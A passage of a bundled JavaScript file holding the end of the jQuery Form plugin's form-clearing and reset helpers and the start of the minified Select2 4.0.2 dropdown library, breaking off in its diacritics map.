$.fn.clearForm = function(includeHidden) {
    return this.each(function() {
        $('input,select,textarea', this).clearFields(includeHidden);
    });
};

/**
 * Clears the selected form elements.
 */
$.fn.clearFields = $.fn.clearInputs = function(includeHidden) {
    var re = /^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i; // 'hidden' is not in this list
    return this.each(function() {
        var t = this.type, tag = this.tagName.toLowerCase();
        if (re.test(t) || tag == 'textarea') {
            this.value = '';
        }
        else if (t == 'checkbox' || t == 'radio') {
            this.checked = false;
        }
        else if (tag == 'select') {
            this.selectedIndex = -1;
        }
		else if (t == "file") {
			if (/MSIE/.test(navigator.userAgent)) {
				$(this).replaceWith($(this).clone(true));
			} else {
				$(this).val('');
			}
		}
        else if (includeHidden) {
            // includeHidden can be the value true, or it can be a selector string
            // indicating a special test; for example:
            //  $('#myForm').clearForm('.special:hidden')
            // the above would clean hidden inputs that have the class of 'special'
            if ( (includeHidden === true && /hidden/.test(t)) ||
                 (typeof includeHidden == 'string' && $(this).is(includeHidden)) )
                this.value = '';
        }
    });
};

/**
 * Resets the form data.  Causes all form elements to be reset to their original value.
 */
$.fn.resetForm = function() {
    return this.each(function() {
        // guard against an input with the name of 'reset'
        // note that IE reports the reset function as an 'object'
        if (typeof this.reset == 'function' || (typeof this.reset == 'object' && !this.reset.nodeType)) {
            this.reset();
        }
    });
};

/**
 * Enables or disables any matching elements.
 */
$.fn.enable = function(b) {
    if (b === undefined) {
        b = true;
    }
    return this.each(function() {
        this.disabled = !b;
    });
};

/**
 * Checks/unchecks any matching checkboxes or radio buttons and
 * selects/deselects and matching option elements.
 */
$.fn.selected = function(select) {
    if (select === undefined) {
        select = true;
    }
    return this.each(function() {
        var t = this.type;
        if (t == 'checkbox' || t == 'radio') {
            this.checked = select;
        }
        else if (this.tagName.toLowerCase() == 'option') {
            var $sel = $(this).parent('select');
            if (select && $sel[0] && $sel[0].type == 'select-one') {
                // deselect all other options
                $sel.find('option').selected(false);
            }
            this.selected = select;
        }
    });
};

// expose debug var
$.fn.ajaxSubmit.debug = false;

// helper fn for console logging
function log() {
    if (!$.fn.ajaxSubmit.debug)
        return;
    var msg = '[jquery.form] ' + Array.prototype.join.call(arguments,'');
    if (window.console && window.console.log) {
        window.console.log(msg);
    }
    else if (window.opera && window.opera.postError) {
        window.opera.postError(msg);
    }
}

})( (typeof(jQuery) != 'undefined') ? jQuery : window.Zepto );

/*! Select2 4.0.2-rc.1 | https://github.com/select2/select2/blob/master/LICENSE.md */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){var b=function(){if(a&&a.fn&&a.fn.select2&&a.fn.select2.amd)var b=a.fn.select2.amd;var b;return function(){if(!b||!b.requirejs){b?c=b:b={};var a,c,d;!function(b){function e(a,b){return u.call(a,b)}function f(a,b){var c,d,e,f,g,h,i,j,k,l,m,n=b&&b.split("/"),o=s.map,p=o&&o["*"]||{};if(a&&"."===a.charAt(0))if(b){for(a=a.split("/"),g=a.length-1,s.nodeIdCompat&&w.test(a[g])&&(a[g]=a[g].replace(w,"")),a=n.slice(0,n.length-1).concat(a),k=0;k<a.length;k+=1)if(m=a[k],"."===m)a.splice(k,1),k-=1;else if(".."===m){if(1===k&&(".."===a[2]||".."===a[0]))break;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}else 0===a.indexOf("./")&&(a=a.substring(2));if((n||p)&&o){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),n)for(l=n.length;l>0;l-=1)if(e=o[n.slice(0,l).join("/")],e&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&p&&p[d]&&(i=p[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function g(a,c){return function(){var d=v.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),n.apply(b,d.concat([a,c]))}}function h(a){return function(b){return f(b,a)}}function i(a){return function(b){q[a]=b}}function j(a){if(e(r,a)){var c=r[a];delete r[a],t[a]=!0,m.apply(b,c)}if(!e(q,a)&&!e(t,a))throw new Error("No "+a);return q[a]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return function(){return s&&s.config&&s.config[a]||{}}}var m,n,o,p,q={},r={},s={},t={},u=Object.prototype.hasOwnProperty,v=[].slice,w=/\.js$/;o=function(a,b){var c,d=k(a),e=d[0];return a=d[1],e&&(e=f(e,b),c=j(e)),e?a=c&&c.normalize?c.normalize(a,h(b)):f(a,b):(a=f(a,b),d=k(a),e=d[0],a=d[1],e&&(c=j(e))),{f:e?e+"!"+a:a,n:a,pr:e,p:c}},p={require:function(a){return g(a)},exports:function(a){var b=q[a];return"undefined"!=typeof b?b:q[a]={}},module:function(a){return{id:a,uri:"",exports:q[a],config:l(a)}}},m=function(a,c,d,f){var h,k,l,m,n,s,u=[],v=typeof d;if(f=f||a,"undefined"===v||"function"===v){for(c=!c.length&&d.length?["require","exports","module"]:c,n=0;n<c.length;n+=1)if(m=o(c[n],f),k=m.f,"require"===k)u[n]=p.require(a);else if("exports"===k)u[n]=p.exports(a),s=!0;else if("module"===k)h=u[n]=p.module(a);else if(e(q,k)||e(r,k)||e(t,k))u[n]=j(k);else{if(!m.p)throw new Error(a+" missing "+k);m.p.load(m.n,g(f,!0),i(k),{}),u[n]=q[k]}l=d?d.apply(q[a],u):void 0,a&&(h&&h.exports!==b&&h.exports!==q[a]?q[a]=h.exports:l===b&&s||(q[a]=l))}else a&&(q[a]=d)},a=c=n=function(a,c,d,e,f){if("string"==typeof a)return p[a]?p[a](c):j(o(a,c).f);if(!a.splice){if(s=a,s.deps&&n(s.deps,s.callback),!c)return;c.splice?(a=c,c=d,d=null):a=b}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?m(b,a,c,d):setTimeout(function(){m(b,a,c,d)},4),n},n.config=function(a){return n(a)},a._defined=q,d=function(a,b,c){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");b.splice||(c=b,b=[]),e(q,a)||e(r,a)||(r[a]=[a,b,c])},d.amd={jQuery:!0}}(),b.requirejs=a,b.require=c,b.define=d}}(),b.define("almond",function(){}),b.define("jquery",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),b}),b.define("select2/utils",["jquery"],function(a){function b(a){var b=a.prototype,c=[];for(var d in b){var e=b[d];"function"==typeof e&&"constructor"!==d&&c.push(d)}return c}var c={};c.Extend=function(a,b){function c(){this.constructor=a}var d={}.hasOwnProperty;for(var e in b)d.call(b,e)&&(a[e]=b[e]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},c.Decorate=function(a,c){function d(){var b=Array.prototype.unshift,d=c.prototype.constructor.length,e=a.prototype.constructor;d>0&&(b.call(arguments,a.prototype.constructor),e=c.prototype.constructor),e.apply(this,arguments)}function e(){this.constructor=d}var f=b(c),g=b(a);c.displayName=a.displayName,d.prototype=new e;for(var h=0;h<g.length;h++){var i=g[h];d.prototype[i]=a.prototype[i]}for(var j=(function(a){var b=function(){};a in d.prototype&&(b=d.prototype[a]);var e=c.prototype[a];return function(){var a=Array.prototype.unshift;return a.call(arguments,b),e.apply(this,arguments)}}),k=0;k<f.length;k++){var l=f[k];d.prototype[l]=j(l)}return d};var d=function(){this.listeners={}};return d.prototype.on=function(a,b){this.listeners=this.listeners||{},a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]},d.prototype.trigger=function(a){var b=Array.prototype.slice;this.listeners=this.listeners||{},a in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},d.prototype.invoke=function(a,b){for(var c=0,d=a.length;d>c;c++)a[c].apply(this,b)},c.Observable=d,c.generateChars=function(a){for(var b="",c=0;a>c;c++){var d=Math.floor(36*Math.random());b+=d.toString(36)}return b},c.bind=function(a,b){return function(){a.apply(b,arguments)}},c._convertData=function(a){for(var b in a){var c=b.split("-"),d=a;if(1!==c.length){for(var e=0;e<c.length;e++){var f=c[e];f=f.substring(0,1).toLowerCase()+f.substring(1),f in d||(d[f]={}),e==c.length-1&&(d[f]=a[b]),d=d[f]}delete a[b]}}return a},c.hasScroll=function(b,c){var d=a(c),e=c.style.overflowX,f=c.style.overflowY;return e!==f||"hidden"!==f&&"visible"!==f?"scroll"===e||"scroll"===f?!0:d.innerHeight()<c.scrollHeight||d.innerWidth()<c.scrollWidth:!1},c.escapeMarkup=function(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof a?a:String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})},c.appendMany=function(b,c){if("1.7"===a.fn.jquery.substr(0,3)){var d=a();a.map(c,function(a){d=d.add(a)}),c=d}b.append(c)},c}),b.define("select2/results",["jquery","./utils"],function(a,b){function c(a,b,d){this.$element=a,this.data=d,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&b.attr("aria-multiselectable","true"),this.$results=b,b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var d=a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),e=this.options.get("translations").get(b.message);d.append(c(e(b.args))),d[0].className+=" select2-results__message",this.$results.append(d)},c.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null==a.results||0===a.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c],e=this.option(d);b.push(e)}this.$results.append(b)},c.prototype.position=function(a,b){var c=b.find(".select2-results");c.append(a)},c.prototype.sort=function(a){var b=this.options.get("sorter");return b(a)},c.prototype.setClasses=function(){var b=this;this.data.current(function(c){var d=a.map(c,function(a){return a.id.toString()}),e=b.$results.find(".select2-results__option[aria-selected]");e.each(function(){var b=a(this),c=a.data(this,"data"),e=""+c.id;null!=c.element&&c.element.selected||null==c.element&&a.inArray(e,d)>-1?b.attr("aria-selected","true"):b.attr("aria-selected","false")});var f=e.filter("[aria-selected=true]");f.length>0?f.first().trigger("mouseenter"):e.first().trigger("mouseenter")})},c.prototype.showLoading=function(a){this.hideLoading();var b=this.options.get("translations").get("searching"),c={disabled:!0,loading:!0,text:b(a)},d=this.option(c);d.className+=" loading-results",this.$results.prepend(d)},c.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},c.prototype.option=function(b){var c=document.createElement("li");c.className="select2-results__option";var d={role:"treeitem","aria-selected":"false"};b.disabled&&(delete d["aria-selected"],d["aria-disabled"]="true"),null==b.id&&delete d["aria-selected"],null!=b._resultId&&(c.id=b._resultId),b.title&&(c.title=b.title),b.children&&(d.role="group",d["aria-label"]=b.text,delete d["aria-selected"]);for(var e in d){var f=d[e];c.setAttribute(e,f)}if(b.children){var g=a(c),h=document.createElement("strong");h.className="select2-results__group";a(h);this.template(b,h);for(var i=[],j=0;j<b.children.length;j++){var k=b.children[j],l=this.option(k);i.push(l)}var m=a("<ul></ul>",{"class":"select2-results__options select2-results__options--nested"});m.append(i),g.append(h),g.append(m)}else this.template(b,c);return a.data(c,"data",b),c},c.prototype.bind=function(b,c){var d=this,e=b.id+"-results";this.$results.attr("id",e),b.on("results:all",function(a){d.clear(),d.append(a.data),b.isOpen()&&d.setClasses()}),b.on("results:append",function(a){d.append(a.data),b.isOpen()&&d.setClasses()}),b.on("query",function(a){d.hideMessages(),d.showLoading(a)}),b.on("select",function(){b.isOpen()&&d.setClasses()}),b.on("unselect",function(){b.isOpen()&&d.setClasses()}),b.on("open",function(){d.$results.attr("aria-expanded","true"),d.$results.attr("aria-hidden","false"),d.setClasses(),d.ensureHighlightVisible()}),b.on("close",function(){d.$results.attr("aria-expanded","false"),d.$results.attr("aria-hidden","true"),d.$results.removeAttr("aria-activedescendant")}),b.on("results:toggle",function(){var a=d.getHighlightedResults();0!==a.length&&a.trigger("mouseup")}),b.on("results:select",function(){var a=d.getHighlightedResults();if(0!==a.length){var b=a.data("data");"true"==a.attr("aria-selected")?d.trigger("close",{}):d.trigger("select",{data:b})}}),b.on("results:previous",function(){var a=d.getHighlightedResults(),b=d.$results.find("[aria-selected]"),c=b.index(a);if(0!==c){var e=c-1;0===a.length&&(e=0);var f=b.eq(e);f.trigger("mouseenter");var g=d.$results.offset().top,h=f.offset().top,i=d.$results.scrollTop()+(h-g);0===e?d.$results.scrollTop(0):0>h-g&&d.$results.scrollTop(i)}}),b.on("results:next",function(){var a=d.getHighlightedResults(),b=d.$results.find("[aria-selected]"),c=b.index(a),e=c+1;if(!(e>=b.length)){var f=b.eq(e);f.trigger("mouseenter");var g=d.$results.offset().top+d.$results.outerHeight(!1),h=f.offset().top+f.outerHeight(!1),i=d.$results.scrollTop()+h-g;0===e?d.$results.scrollTop(0):h>g&&d.$results.scrollTop(i)}}),b.on("results:focus",function(a){a.element.addClass("select2-results__option--highlighted")}),b.on("results:message",function(a){d.displayMessage(a)}),a.fn.mousewheel&&this.$results.on("mousewheel",function(a){var b=d.$results.scrollTop(),c=d.$results.get(0).scrollHeight-b+a.deltaY,e=a.deltaY>0&&b-a.deltaY<=0,f=a.deltaY<0&&c<=d.$results.height();e?(d.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):f&&(d.$results.scrollTop(d.$results.get(0).scrollHeight-d.$results.height()),a.preventDefault(),a.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(b){var c=a(this),e=c.data("data");return"true"===c.attr("aria-selected")?void(d.options.get("multiple")?d.trigger("unselect",{originalEvent:b,data:e}):d.trigger("close",{})):void d.trigger("select",{originalEvent:b,data:e})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(b){var c=a(this).data("data");d.getHighlightedResults().removeClass("select2-results__option--highlighted"),d.trigger("results:focus",{data:c,element:a(this)})})},c.prototype.getHighlightedResults=function(){var a=this.$results.find(".select2-results__option--highlighted");return a},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a=this.getHighlightedResults();if(0!==a.length){var b=this.$results.find("[aria-selected]"),c=b.index(a),d=this.$results.offset().top,e=a.offset().top,f=this.$results.scrollTop()+(e-d),g=e-d;f-=2*a.outerHeight(!1),2>=c?this.$results.scrollTop(0):(g>this.$results.outerHeight()||0>g)&&this.$results.scrollTop(f)}},c.prototype.template=function(b,c){var d=this.options.get("templateResult"),e=this.options.get("escapeMarkup"),f=d(b,c);null==f?c.style.display="none":"string"==typeof f?c.innerHTML=e(f):a(c).append(f)},c}),b.define("select2/keys",[],function(){var a={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};return a}),b.define("select2/selection/base",["jquery","../utils","../keys"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var b=a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=this.$element.data("old-tabindex")?this._tabindex=this.$element.data("old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),b.attr("title",this.$element.attr("title")),b.attr("tabindex",this._tabindex),this.$selection=b,b},d.prototype.bind=function(a,b){var d=this,e=(a.id+"-container",a.id+"-results");this.container=a,this.$selection.on("focus",function(a){d.trigger("focus",a)}),this.$selection.on("blur",function(a){d._handleBlur(a)}),this.$selection.on("keydown",function(a){d.trigger("keypress",a),a.which===c.SPACE&&a.preventDefault()}),a.on("results:focus",function(a){d.$selection.attr("aria-activedescendant",a.data._resultId)}),a.on("selection:update",function(a){d.update(a.data)}),a.on("open",function(){d.$selection.attr("aria-expanded","true"),d.$selection.attr("aria-owns",e),d._attachCloseHandler(a)}),a.on("close",function(){d.$selection.attr("aria-expanded","false"),d.$selection.removeAttr("aria-activedescendant"),d.$selection.removeAttr("aria-owns"),d.$selection.focus(),d._detachCloseHandler(a)}),a.on("enable",function(){d.$selection.attr("tabindex",d._tabindex)}),a.on("disable",function(){d.$selection.attr("tabindex","-1")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger("blur",b)},1)},d.prototype._attachCloseHandler=function(b){a(document.body).on("mousedown.select2."+b.id,function(b){var c=a(b.target),d=c.closest(".select2"),e=a(".select2.select2-container--open");e.each(function(){var b=a(this);if(this!=d[0]){var c=b.data("element");c.select2("close")}})})},d.prototype._detachCloseHandler=function(b){a(document.body).off("mousedown.select2."+b.id)},d.prototype.position=function(a,b){var c=b.find(".selection");c.append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw new Error("The `update` method must be defined in child classes.")},d}),b.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a.addClass("select2-selection--single"),a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",d),this.$selection.attr("aria-labelledby",d),this.$selection.on("mousedown",function(a){1===a.which&&c.trigger("toggle",{originalEvent:a})}),this.$selection.on("focus",function(a){}),this.$selection.on("blur",function(a){}),a.on("selection:update",function(a){c.update(a.data)})},e.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},e.prototype.display=function(a,b){var c=this.options.get("templateSelection"),d=this.options.get("escapeMarkup");return d(c(a,b))},e.prototype.selectionContainer=function(){return a("<span></span>")},e.prototype.update=function(a){if(0===a.length)return void this.clear();var b=a[0],c=this.$selection.find(".select2-selection__rendered"),d=this.display(b,c);c.empty().append(d),c.prop("title",b.title||b.text)},e}),b.define("select2/selection/multiple",["jquery","./base","../utils"],function(a,b,c){function d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a.addClass("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},d.prototype.bind=function(b,c){var e=this;d.__super__.bind.apply(this,arguments),this.$selection.on("click",function(a){e.trigger("toggle",{originalEvent:a})}),this.$selection.on("click",".select2-selection__choice__remove",function(b){if(!e.options.get("disabled")){var c=a(this),d=c.parent(),f=d.data("data");e.trigger("unselect",{originalEvent:b,data:f})}})},d.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},d.prototype.display=function(a,b){var c=this.options.get("templateSelection"),d=this.options.get("escapeMarkup");return d(c(a,b))},d.prototype.selectionContainer=function(){var b=a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>');return b},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=0;d<a.length;d++){var e=a[d],f=this.selectionContainer(),g=this.display(e,f);f.append(g),f.prop("title",e.title||e.text),f.data("data",e),b.push(f)}var h=this.$selection.find(".select2-selection__rendered");c.appendMany(h,b)}},d}),b.define("select2/selection/placeholder",["../utils"],function(a){function b(a,b,c){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c)}return b.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},b.prototype.createPlaceholder=function(a,b){var c=this.selectionContainer();return c.html(this.display(b)),c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),c},b.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id,d=b.length>1;if(d||c)return a.call(this,b);this.clear();var e=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(e)},b}),b.define("select2/selection/allowClear",["jquery","../keys"],function(a,b){function c(){}return c.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(a){d._handleClear(a)}),b.on("keypress",function(a){d._handleKeyboardClear(a,b)})},c.prototype._handleClear=function(a,b){if(!this.options.get("disabled")){var c=this.$selection.find(".select2-selection__clear");if(0!==c.length){b.stopPropagation();for(var d=c.data("data"),e=0;e<d.length;e++){var f={data:d[e]};if(this.trigger("unselect",f),f.prevented)return}this.$element.val(this.placeholder.id).trigger("change"),this.trigger("toggle",{})}}},c.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||(c.which==b.DELETE||c.which==b.BACKSPACE)&&this._handleClear(c)},c.prototype.update=function(b,c){if(b.call(this,c),!(this.$selection.find(".select2-selection__placeholder").length>0||0===c.length)){var d=a('<span class="select2-selection__clear">&times;</span>');d.data("data",c),this.$selection.find(".select2-selection__rendered").prepend(d)}},c}),b.define("select2/selection/search",["jquery","../utils","../keys"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=c,this.$search=c.find("input");var d=b.call(this);return this._transferTabIndex(),d},d.prototype.bind=function(a,b,d){var e=this;a.call(this,b,d),b.on("open",function(){e.$search.trigger("focus")}),b.on("close",function(){e.$search.val(""),e.$search.removeAttr("aria-activedescendant"),e.$search.trigger("focus")}),b.on("enable",function(){e.$search.prop("disabled",!1),e._transferTabIndex()}),b.on("disable",function(){e.$search.prop("disabled",!0)}),b.on("focus",function(a){e.$search.trigger("focus")}),b.on("results:focus",function(a){e.$search.attr("aria-activedescendant",a.id)}),this.$selection.on("focusin",".select2-search--inline",function(a){e.trigger("focus",a)}),this.$selection.on("focusout",".select2-search--inline",function(a){e._handleBlur(a)}),this.$selection.on("keydown",".select2-search--inline",function(a){a.stopPropagation(),e.trigger("keypress",a),e._keyUpPrevented=a.isDefaultPrevented();var b=a.which;if(b===c.BACKSPACE&&""===e.$search.val()){var d=e.$searchContainer.prev(".select2-selection__choice");if(d.length>0){var f=d.data("data");e.searchRemoveChoice(f),a.preventDefault()}}});var f=document.documentMode,g=f&&11>=f;this.$selection.on("input.searchcheck",".select2-search--inline",function(a){return g?void e.$selection.off("input.search input.searchcheck"):void e.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(a){if(g&&"input"===a.type)return void e.$selection.off("input.search input.searchcheck");var b=a.which;b!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&e.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},d.prototype.createPlaceholder=function(a,b){this.$search.attr("placeholder",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),a.call(this,b),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),c&&this.$search.focus()},d.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger("query",{term:a})}this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger("unselect",{data:b}),this.$search.val(b.text),this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="";if(""!==this.$search.attr("placeholder"))a=this.$selection.find(".select2-selection__rendered").innerWidth();else{var b=this.$search.val().length+1;a=.75*b+"em"}this.$search.css("width",a)},d}),b.define("select2/selection/eventRelay",["jquery"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,f=["open","opening","close","closing","select","selecting","unselect","unselecting"],g=["opening","closing","selecting","unselecting"];b.call(this,c,d),c.on("*",function(b,c){if(-1!==a.inArray(b,f)){c=c||{};var d=a.Event("select2:"+b,{params:c});e.$element.trigger(d),-1!==a.inArray(b,g)&&(c.prevented=d.isDefaultPrevented())}})},b}),b.define("select2/translation",["jquery","require"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){if(!(a in c._cache)){var d=b(a);c._cache[a]=d}return new c(c._cache[a])},c}),b.define("select2/diacritics",[],function(){var a={"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"